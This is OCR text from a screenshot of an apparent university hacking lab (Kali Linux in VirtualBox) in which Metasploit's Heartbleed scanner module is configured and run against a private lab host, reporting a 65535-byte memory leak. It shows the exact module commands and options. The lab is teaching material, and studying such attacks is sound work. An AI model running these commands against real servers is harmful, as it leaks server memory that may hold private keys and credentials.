 Hacking-Kali-Linux-COMP3052-202304 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Armita... 12:04 PM
Armitage
Armitage View Hosts Attacks Workspaces Help
auxiliary
scanner
ssl
openssl_heart
10.0.2.8 10.0.2.1 10.0.2.15
heartbleed
Console X nmap X nmap X Services X scanner/ssl/openssl_heartbleed X
MAX_KEYTRIES => 50
msf5 auxiliary(scanner/ssl/openssl_heartbleed) > set TLS_VERSION 1.0
TLS_VERSION => 1.0
msf5 auxiliary(scanner/ssl/openssl_heartbleed) > set TLS_CALLBACK None
TLS_CALLBACK => None
msf5 auxiliary(scanner/ssl/openssl_heartbleed) > run -j
[*] Auxiliary module running as background job 1.
[+] 10.0.2.8:443 - Heartbeat response with leak, 65535 bytes
[*] 10.0.2.8:443 - Scanned 1 of 1 hosts (100% complete)
msf5 auxiliary(scanner/ssl/openssl_heartbleed) >
Right Ctrl